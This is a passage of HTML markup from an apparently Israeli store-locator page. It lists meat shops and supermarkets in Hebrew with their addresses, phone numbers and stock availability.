                        <div class="col tit">איטליז יוסף דעבול</div>
                        <div class="col">נוריאל 9, תל אביב-יפו</div>
                        <div class="col">0544230806</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">איטליז שוהם</div>
                        <div class="col">מול הצרכנייה, בית עריף</div>
                        <div class="col">0544338666</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">איי אנד ואיי יזמות והחזקו (אסאדה)</div>
                        <div class="col">פתח תקווה</div>
                        <div class="col">052-8686555</div>
                        <div class="col"><span>זמין במלאי</span></div>
                    </li>
                                        <li>
                        <div class="col tit">אל.בי.שיווק בע&quot;מ</div>
                        <div class="col">לוחמי הגטאות 12, נהריה</div>
                        <div class="col">049920445</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">אלי מהדרין-מזומן</div>
                        <div class="col">ויסבורג 5, רחובות</div>
                        <div class="col">089491591</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">אליהו סימן טוב-בשוק</div>
                        <div class="col">התפוח 1 שוק מחנה יהודה, ירושלים</div>
                        <div class="col">026241869</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">אמיגוס מעדניה 1 בע&quot;מ</div>
                        <div class="col">יהוד</div>
                        <div class="col">054-6611388</div>
                        <div class="col"><span>זמין במלאי</span></div>
                    </li>
                                        <li>
                        <div class="col tit">אף.אם.גרין מרקט בע&quot;מ</div>
                        <div class="col">גבעת זאב, ירושלים</div>
                        <div class="col">0545445574</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">ארגמן-סופרמרקט אלימלך א.א</div>
                        <div class="col">החותרים 4, אילת</div>
                        <div class="col">086336116</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">ארי הקצב והשף</div>
                        <div class="col">עפולה</div>
                        <div class="col">0544968781</div>
                        <div class="col"><span>זמין במלאי</span></div>
                    </li>
                                        <li>
                        <div class="col tit">אשכול נשיא</div>
                        <div class="col">פתח תקווה</div>
                        <div class="col">052-7252409</div>
                        <div class="col"><span>זמין במלאי</span></div>
                    </li>
                                        <li>
                        <div class="col tit">ב.ס.ד חד וחלק בע&quot;מ</div>
                        <div class="col">אליהו קורן 29 הר חומה, ירושלים</div>
                        <div class="col">0504153323</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">בבי שיווק בע&quot;מ</div>
                        <div class="col">גרינבוים 41, תל אביב-יפו</div>
                        <div class="col">0522432815</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">בבייב אסתר-מחסני עופות</div>
                        <div class="col">המבשר 19, תל אביב-יפו</div>
                        <div class="col">0546585883</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">ביטאר שאדיה</div>
                        <div class="col">חיפה</div>
                        <div class="col">050-9104141</div>
                        <div class="col"><span>זמין במלאי</span></div>
                    </li>
                                        <li>
                        <div class="col tit">בית הבשר דאבח אכרם בע&quot;מ</div>
                        <div class="col">המגינים (בית ויצו), חיפה</div>
                        <div class="col">048624664</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">בשר בגבעה בע&quot;מ</div>
                        <div class="col">גבעת שמואל</div>
                        <div class="col">054-9254100</div>
                        <div class="col"><span>זמין במלאי</span></div>
                    </li>
                                        <li>
                        <div class="col tit">בשר מהדרין בגליל בע&quot;מ</div>
                        <div class="col">צומת גורן, מעלות תרשיחא</div>
                        <div class="col">0546679647</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">בשר נט 88 בע&quot;מ</div>
                        <div class="col">רעננה קניון רננים</div>
                        <div class="col">052-7919877</div>
                        <div class="col"><span>זמין במלאי</span></div>
                    </li>
                                        <li>
                        <div class="col tit">בשר רמה בע&quot;מ</div>
                        <div class="col">תלפיות 40, רמת גן</div>
                        <div class="col">037520937</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">ג'וליה מעדני בשר בע&quot;מ</div>
                        <div class="col">קרית גת, אשקלון </div>
                        <div class="col">054-2666377</div>
                        <div class="col"><span>זמין במלאי</span></div>
                    </li>
                                        <li>
                        <div class="col tit">ג.ל. שי הפצה (2011) בע&quot;מ</div>
                        <div class="col">הרב טייב 6/8, דימונה</div>
                        <div class="col">0526572923</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">גיל גורמה ראשון</div>
                        <div class="col">הגדוד העברי 56, ראשון לציון</div>
                        <div class="col">0524372103</div>
                        <div class="col"><span>זמין במלאי</span></div>
                    </li>
                                        <li>
                        <div class="col tit">גילרז רשתות שיווק בע&quot;מ</div>
                        <div class="col">שחמון ששת הימים, אילת</div>
                        <div class="col">086335623</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">גלא בשרים ואחסנה בקירור</div>
                        <div class="col">בית שמש</div>
                        <div class="col">02-9911459</div>
                        <div class="col"><span>זמין במלאי</span></div>
                    </li>
                                        <li>
                        <div class="col tit">דבוש שיווק הצפון בע&quot;מ</div>
                        <div class="col">הראשונים 2, חדרה</div>
                        <div class="col">046339477</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">דגי איכות</div>
                        <div class="col">בית&quot;ר 2, חיפה</div>
                        <div class="col">0533111970</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">דגים חיים ומוצרי מרינה</div>
                        <div class="col">מושב מעונה</div>
                        <div class="col">050-7585555</div>
                        <div class="col"><span>זמין במלאי</span></div>
                    </li>
                                        <li>
                        <div class="col tit">דדוש קצבים רעננה בע&quot;מ</div>
                        <div class="col">נתניה</div>
                        <div class="col">050-2990292</div>
                        <div class="col"><span>זמין במלאי</span></div>
                    </li>
                                        <li>
                        <div class="col tit">דהן בשרים בע&quot;מ</div>
                        <div class="col">ויצמן 7, קריית ים</div>
                        <div class="col">049886151</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">דוד ושרי אטליז בע&quot;מ (איטליז חזן)</div>
                        <div class="col">בית שמש</div>
                        <div class="col">054-2406306</div>
                        <div class="col"><span>זמין במלאי</span></div>
                    </li>
                                        <li>
                        <div class="col tit">דוד מקסימוב-ציק לנהג</div>
                        <div class="col">בלפור 115, בת ים</div>
                        <div class="col">035534140</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">דיל אקסטרה אשדוד-הבושם</div>
                        <div class="col">הבושם 7 א.ת. קלה, אשדוד</div>
                        <div class="col">08-8634400</div>
                        <div class="col"><span>זמין במלאי</span></div>
                    </li>
                                        <li>
                        <div class="col tit">דיל אקסטרה ב&quot;ש-סולל בונה</div>
                        <div class="col">סולל בונה, באר שבע</div>
                        <div class="col">08-6475111</div>
                        <div class="col"><span>זמין במלאי</span></div>
                    </li>
                                        <li>
                        <div class="col tit">דיל אקסטרה באר-שבע ולפסו</div>
                        <div class="col">13 רח' וולפסון, באר שבע</div>
                        <div class="col">08-6282404</div>
                        <div class="col"><span>זמין במלאי</span></div>
                    </li>
                                        <li>
                        <div class="col tit">דיל אקסטרה חולון-המרכבה</div>
                        <div class="col">המרכבה 9, חולון</div>
                        <div class="col">03-6507600</div>
                        <div class="col"><span>זמין במלאי</span></div>
                    </li>
                                        <li>
                        <div class="col tit">דיל אקסטרה נס ציונה הפטיש</div>
                        <div class="col">הפטיש 8 א.ת, נס ציונה</div>
                        <div class="col">08-9384742</div>
                        <div class="col"><span>זמין במלאי</span></div>
                    </li>
                                        <li>
                        <div class="col tit">דיל אקסטרה נתניה-המלאכה</div>
                        <div class="col">המלאכה 32, נתניה</div>
                        <div class="col">09-8635301</div>
                        <div class="col"><span>זמין במלאי</span></div>
                    </li>
                                        <li>
                        <div class="col tit">דיל אקסטרה פ&quot;ת-סגולה</div>
                        <div class="col">הרב מסעוד אשר 20, פתח תקווה</div>
                        <div class="col">03-9128000</div>
                        <div class="col"><span>זמין במלאי</span></div>
                    </li>
                                        <li>
                        <div class="col tit">דיל אקסטרה תל חנן נשר</div>
                        <div class="col">147 בר יהודה, נשר</div>
                        <div class="col">04-8209400</div>
                        <div class="col"><span>זמין במלאי</span></div>
                    </li>
                                        <li>
                        <div class="col tit">האיטליז של רפי</div>
                        <div class="col">אבן גבירול 53, תל אביב-יפו</div>
                        <div class="col">0546511486</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">הבשר של ניר בע&quot;מ</div>
                        <div class="col">כפר חיים</div>
                        <div class="col">052-8220240</div>
                        <div class="col"><span>זמין במלאי</span></div>
                    </li>
                                        <li>
                        <div class="col tit">הבשר של תומר</div>
                        <div class="col">אשקלון</div>
                        <div class="col">052-6750798</div>
                        <div class="col"><span>זמין במלאי</span></div>
                    </li>
                                        <li>
                        <div class="col tit">הבשר של תומר</div>
                        <div class="col">שוק עירוני 193, אשקלון</div>
                        <div class="col">0526750798</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">הבשרייה אור סבאג</div>
                        <div class="col">ראשון לציון</div>
                        <div class="col">054-2639331</div>
                        <div class="col"><span>זמין במלאי</span></div>
                    </li>
                                        <li>
                        <div class="col tit">הבשרים של קונטנטו</div>
                        <div class="col">הנשר 1, רעננה </div>
                        <div class="col">054-6973350</div>
                        <div class="col"><span>זמין במלאי</span></div>
                    </li>
                                        <li>
                        <div class="col tit">הבשרים של קונטנטו</div>
                        <div class="col">קרן היסוד 31, חולון</div>
                        <div class="col">054-6973350</div>
                        <div class="col"><span>זמין במלאי</span></div>
                    </li>
                                        <li>
                        <div class="col tit">הבשרים של שחר</div>
                        <div class="col">הרצליה</div>
                        <div class="col">052-6434952</div>
                        <div class="col"><span>זמין במלאי</span></div>
                    </li>
                                        <li>
                        <div class="col tit">היפר צ.ג.ש בן דוד 2012 בע״מ</div>
                        <div class="col">שדרות ירושלים 40, קרית מלאכי</div>
                        <div class="col">0542237636</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">הצרכניה הישראלית אילת בע״מ</div>
                        <div class="col">מרכז אופיר, אילת</div>
                        <div class="col">0533330190</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">הקצב האישי שלי</div>
                        <div class="col">חולון</div>
                        <div class="col">053-3383445</div>
                        <div class="col"><span>זמין במלאי</span></div>
                    </li>
                                        <li>
                        <div class="col tit">הקצביה בכפר-ספר מור</div>
                        <div class="col">כפר יונה</div>
                        <div class="col">053-2375074</div>
                        <div class="col"><span>זמין במלאי</span></div>
                    </li>
                                        <li>
                        <div class="col tit">הקצביה של אריה</div>
                        <div class="col">אשקלון</div>
                        <div class="col">054-4932833</div>
                        <div class="col"><span>זמין במלאי</span></div>
                    </li>
                                        <li>
                        <div class="col tit">הקצביה של טוביה</div>
                        <div class="col">ירושלים 30, כפר סבא</div>
                        <div class="col">0543049614</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">הקצביה של עוזי</div>
                        <div class="col">גבעת שמואל</div>
                        <div class="col">050-2627361</div>
                        <div class="col"><span>זמין במלאי</span></div>
                    </li>
                                        <li>
                        <div class="col tit">הקצביה של עידן בע&quot;מ</div>
                        <div class="col">קרית גת</div>
                        <div class="col">052-5685737</div>
                        <div class="col"><span>זמין במלאי</span></div>
                    </li>
                                        <li>
                        <div class="col tit">הקצבים</div>
                        <div class="col">ניס 64, שדרות</div>
                        <div class="col">0535230084</div>
                        <div class="col"><span>זמין במלאי</span></div>
                    </li>
                                        <li>
                        <div class="col tit">זול מהדרין בע&quot;מ</div>
                        <div class="col">ללינבאום 11, נתניה</div>
                        <div class="col">0528804925</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">חברת נקניקי עכו בע&quot;מ</div>
                        <div class="col">הרצל 38, עכו</div>
                        <div class="col">099912020</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">חוג הבשרים של קורקבדוס</div>
                        <div class="col">נתיבות</div>
                        <div class="col">054-2529318</div>
                        <div class="col"><span>זמין במלאי</span></div>
                    </li>
                                        <li>
                        <div class="col tit">חינאוי ד.א.ש הרצליה בע&quot;מ</div>
                        <div class="col">הרצליה</div>
                        <div class="col">054-6968700</div>
                        <div class="col"><span>זמין במלאי</span></div>
                    </li>
                                        <li>
                        <div class="col tit">חנון ניהול והחזקות בע&quot;מ</div>
                        <div class="col">הנשיא ויצמן 28, טבריה</div>
                        <div class="col">0546600948</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">חנות תוצרת בית</div>
                        <div class="col">קיבוץ לוחצי הגטאות</div>
                        <div class="col">052-7317555</div>
                        <div class="col"><span>זמין במלאי</span></div>
                    </li>
                                        <li>
                        <div class="col tit">טיב הבשר- איבגי עופר</div>
                        <div class="col">כנרת 3, רמת גן</div>
                        <div class="col">052-5674619</div>
                        <div class="col"><span>זמין במלאי</span></div>
                    </li>
                                        <li>
                        <div class="col tit">י.ד.י כהן בע&quot;מ</div>
                        <div class="col">בנין המועצה, קרית ארבע</div>
                        <div class="col">029605533</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">יום יום דג-בוהדנה תומר</div>
                        <div class="col">הגופר 7, שדרות</div>
                        <div class="col">086612103</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">יוסף א. חי (1996) בע&quot;מ</div>
                        <div class="col">השחרור 5, טירת הכרמל</div>
                        <div class="col">0505215998</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">יצחק משה האוזי</div>
                        <div class="col">שאולזון 31, ירושלים</div>
                        <div class="col">0526933886</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">ירון שמח-מרכז הבשר והדגים</div>
                        <div class="col">בן מיימון 3, ירושלים</div>
                        <div class="col">025806134</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">ישי מנדל זול טוב</div>
                        <div class="col">קהילות יעקב 36, בני ברק</div>
                        <div class="col">0527612230</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">ישראל פרגין</div>
                        <div class="col">בית עין 4, בת עין</div>
                        <div class="col"></div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">ל.א. שיווק לירון בע&quot;מ</div>
                        <div class="col">המלאכה 6, ראש העין</div>
                        <div class="col"></div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">לאטי עזרא קירור ואספקה</div>
                        <div class="col">הטלה והעגל 1 א.תעשיה, באר טוביה</div>
                        <div class="col">0549444222</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">לה בוצ'רי ד.ח.ג.ש בע&quot;מ</div>
                        <div class="col">ראש העין</div>
                        <div class="col">052-6966419</div>
                        <div class="col"><span>זמין במלאי</span></div>
                    </li>
                                        <li>
                        <div class="col tit">לויתן סחר ומוצרים חקלאיים</div>
                        <div class="col">בית חנניה</div>
                        <div class="col">053-5326697</div>
                        <div class="col"><span>זמין במלאי</span></div>
                    </li>
                                        <li>
                        <div class="col tit">לומיטו מעדני בשר הטעם שנש</div>
                        <div class="col">צומת בילו</div>
                        <div class="col">054-7921459</div>
                        <div class="col"><span>זמין במלאי</span></div>
                    </li>
                                        <li>
                        <div class="col tit">לייף אנד פיטנס נהריה בע&quot;מ</div>
                        <div class="col">נהריה</div>
                        <div class="col">050-2114077</div>
                        <div class="col"><span>זמין במלאי</span></div>
                    </li>
                                        <li>
                        <div class="col tit">מ.א.ש. בשר</div>
                        <div class="col">רמתיים, הוד השרון</div>
                        <div class="col">054-5855405</div>
                        <div class="col"><span>זמין במלאי</span></div>
                    </li>
                                        <li>
                        <div class="col tit">מגזימוף שלמה</div>
                        <div class="col">האשכול 5 מחנה יהודה, ירושלים</div>
                        <div class="col">026235252</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">מלך הבשר והעוף בע&quot;מ</div>
                        <div class="col">החוצבים 3, מבשרת ציון</div>
                        <div class="col">02-5332212</div>
                        <div class="col"><span>זמין במלאי</span></div>
                    </li>
                                        <li>
                        <div class="col tit">מן רן בע&quot;מ</div>
                        <div class="col">אילת</div>
                        <div class="col">050-4441442</div>
                        <div class="col"><span>זמין במלאי</span></div>
                    </li>
                                        <li>
                        <div class="col tit">מנדלסון משה בע&quot;מ</div>
                        <div class="col">ברכת אברהם 4, ירושלים</div>
                        <div class="col">0533191000</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">מעדני בשר יהודה בע&quot;מ</div>
                        <div class="col">דרך חיפה 41, קריית אתא</div>
                        <div class="col">048412226</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">מעדני בשר יקנעם</div>
                        <div class="col">התעשייה 5, יקנעם עילית</div>
                        <div class="col">04-9935641</div>
                        <div class="col"><span>זמין במלאי</span></div>
                    </li>
                                        <li>
                        <div class="col tit">מעדני בשר מ.ביטון בע&quot;מ</div>
                        <div class="col">המסילה 22, נשר</div>
                        <div class="col">0524396688</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">מעדני הכי טרי</div>
                        <div class="col">שדרות הרצוג 1 תחנת דלק, ירושלים</div>
                        <div class="col">026711449</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">מעדני הכפר ש.סלוקי</div>
                        <div class="col">באר טוביה</div>
                        <div class="col">050-5300030</div>
                        <div class="col"><span>זמין במלאי</span></div>
                    </li>
                                        <li>
                        <div class="col tit">מעדני ויקטור חיים בע&quot;מ</div>
                        <div class="col">מאיר גרשון 48, ירושלים</div>
                        <div class="col">025854088</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">מעדני חניתה (זריהן) בע&quot;מ</div>
                        <div class="col">חיפה</div>
                        <div class="col">050-5250400</div>
                        <div class="col"><span>זמין במלאי</span></div>
                    </li>
                                        <li>
                        <div class="col tit">מעדני מ.ע.ר בע&quot;מ</div>
                        <div class="col">קרית שמונה</div>
                        <div class="col">050-6886587</div>
                        <div class="col"><span>זמין במלאי</span></div>
                    </li>
                                        <li>
                        <div class="col tit">מפעלי בשר מהכפר בע&quot;מ</div>
                        <div class="col">חדרה</div>
                        <div class="col">053-3389989</div>
                        <div class="col"><span>זמין במלאי</span></div>
                    </li>
                                        <li>
                        <div class="col tit">מרכז הבשר אלי לוי ובניו</div>
                        <div class="col">עוזיאל 80/2, שלומי</div>
                        <div class="col">049808151</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">מרכז הבשר הטרי</div>
                        <div class="col">שוק החדש, טבריה</div>
                        <div class="col">046720995</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">מרכז הבשר מודיעין</div>
                        <div class="col">לשם 69, מודיעין</div>
                        <div class="col">0523462562</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">מרכז הדגים והעופות</div>
                        <div class="col">דימונה</div>
                        <div class="col">050-4424490</div>
                        <div class="col"><span>זמין במלאי</span></div>
                    </li>
                                        <li>
                        <div class="col tit">משה ברמי</div>
                        <div class="col">לוד</div>
                        <div class="col">050-6968258</div>
                        <div class="col"><span>זמין במלאי</span></div>
                    </li>
                                        <li>
                        <div class="col tit">משה דורה-אטליז מהדרין</div>
                        <div class="col">צרעה 3, תל אביב-יפו</div>
                        <div class="col">036312008</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">נווה גרינברג שיווק בע&quot;מ</div>
                        <div class="col">לוניסקי 65, תל אביב-יפו</div>
                        <div class="col">035606277</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">נורי נוריאל</div>
                        <div class="col">מחל 24, תל אביב-יפו</div>
                        <div class="col">0506437119</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">נעים כל בו סיטונאות בע&quot;מ</div>
                        <div class="col">יבנה</div>
                        <div class="col">054-2663131</div>
                        <div class="col"><span>זמין במלאי</span></div>
                    </li>
                                        <li>
                        <div class="col tit">נתח קצבים מותג בע&quot;מ</div>
                        <div class="col">כפר סבא / נתניה / קרית שמונה</div>
                        <div class="col">050-5261468</div>
                        <div class="col"><span>זמין במלאי</span></div>
                    </li>
                                        <li>
                        <div class="col tit">נתח קצבים מותג בע&quot;מ</div>
                        <div class="col">פתח תקווה</div>
                        <div class="col">050-5261468</div>
                        <div class="col"><span>זמין במלאי</span></div>
                    </li>
                                        <li>
                        <div class="col tit">סבאג חיים עמרם</div>
                        <div class="col">נחל מאור 10, בית שמש</div>
                        <div class="col">029939950</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">סופר א.ל.שוק בע&quot;מ</div>
                        <div class="col">החרושת 16, בת ים</div>
                        <div class="col"></div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">סופר אחים לרדו בע&quot;מ</div>
                        <div class="col">שפרינצק 139, צפת</div>
                        <div class="col">066974865</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">סופר ביג (נ&quot;ג) בע&quot;מ</div>
                        <div class="col">טורקיז 1, נעלה</div>
                        <div class="col">0526070979</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">סופר בשר אריאל שמעון בע&quot;מ</div>
                        <div class="col">מרכז צבי 2, קריית שמונה</div>
                        <div class="col">046948271</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">סופר דהן חנניה בע&quot;מ</div>
                        <div class="col">הרצל 41, שדרות</div>
                        <div class="col">0534660660</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">סופר זול בן גוריון בע&quot;מ</div>
                        <div class="col">בן יהודה 32, תל אביב-יפו</div>
                        <div class="col">037296161</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">סופר זול מסס ובניו בע&quot;מ</div>
                        <div class="col">שדרות ירושלים 56, נתיבות</div>
                        <div class="col">089932660</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">סופר חצבה בע&quot;מ</div>
                        <div class="col">חצבה</div>
                        <div class="col">086581514</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">סופר יבניאל בע&quot;מ</div>
                        <div class="col">701 מבנה תעשייה 5 ת.ד, יבנאל</div>
                        <div class="col">046708736</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">סופר מאיר אלקיים</div>
                        <div class="col">עין יהב, קרית מלאכי</div>
                        <div class="col">0520762526</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">סופר מרכז הבשר חגולי בע&quot;מ</div>
                        <div class="col">הבעל שם טוב 3, חולון</div>
                        <div class="col">0525329000</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">סופר צאלים בע&quot;מ</div>
                        <div class="col">נירית 101, אילת</div>
                        <div class="col">0535239621</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">סופר רב חסד בע&quot;מ-מרדכי</div>
                        <div class="col">ירושלים 13, צפת</div>
                        <div class="col">046924578</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">סופר רמת אהרון בע&quot;מ</div>
                        <div class="col">צמח צדק 4, לוד</div>
                        <div class="col">089237337</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">סופר שפע ארגמן בע&quot;מ</div>
                        <div class="col">נס ציונה</div>
                        <div class="col">052-8426724</div>
                        <div class="col"><span>זמין במלאי</span></div>
                    </li>
                                        <li>
                        <div class="col tit">סופרדיל מוצרי מזון (94)בע</div>
                        <div class="col">דרך חברון 28, ירושלים</div>
                        <div class="col">026731141</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">סרוסי איתן</div>
                        <div class="col">באר שבע</div>
                        <div class="col">050-9800031</div>
                        <div class="col"><span>זמין במלאי</span></div>
                    </li>
                                        <li>
                        <div class="col tit">סרוסי מפעל לבשר בע&quot;מ</div>
                        <div class="col">נתיבות, באר שבע </div>
                        <div class="col">050-2724444</div>
                        <div class="col"><span>זמין במלאי</span></div>
                    </li>
                                        <li>
                        <div class="col tit">עוף גת בע&quot;מ</div>
                        <div class="col">היוצר 4, קרית גת</div>
                        <div class="col">086817771</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">עזרה וחסד בע&quot;מ</div>
                        <div class="col">סימטת אזר 6, בני ברק</div>
                        <div class="col">0528020540</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">עידה עזרא</div>
                        <div class="col">נוריאל 11, תל אביב-יפו</div>
                        <div class="col">036870619</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">עידו אורדמן</div>
                        <div class="col">רחובות</div>
                        <div class="col">052-3332923</div>
                        <div class="col"><span>זמין במלאי</span></div>
                    </li>
                                        <li>
                        <div class="col tit">עידן קצבים</div>
                        <div class="col">משה דיין 1, ירושלים</div>
                        <div class="col">0774409025</div>
                        <div class="col"><span>זמין במלאי</span></div>
                    </li>
                                        <li>
                        <div class="col tit">עמנואל סחר א.ר. בע&quot;מ</div>
                        <div class="col">חולון</div>
                        <div class="col">054-6805669</div>
                        <div class="col"><span>זמין במלאי</span></div>
                    </li>
                                        <li>
                        <div class="col tit">פאן אין דה סאן-מול ספורט</div>
                        <div class="col">אילות, אילת</div>
                        <div class="col">086316057</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">פיקנטי חורה בע&quot;מ</div>
                        <div class="col">שכונה 7/37, חורה</div>
                        <div class="col">0544663521</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">פיקנטי קרית שמונה</div>
                        <div class="col">מרכז מסחרי לב העיר, קריית שמונה</div>
                        <div class="col">066950987</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">צרכניית החסד</div>
                        <div class="col">ארלוזורוב, צפת</div>
                        <div class="col">0527649141</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">צרכניית יסודות</div>
                        <div class="col">צרכניית בית חלקייה</div>
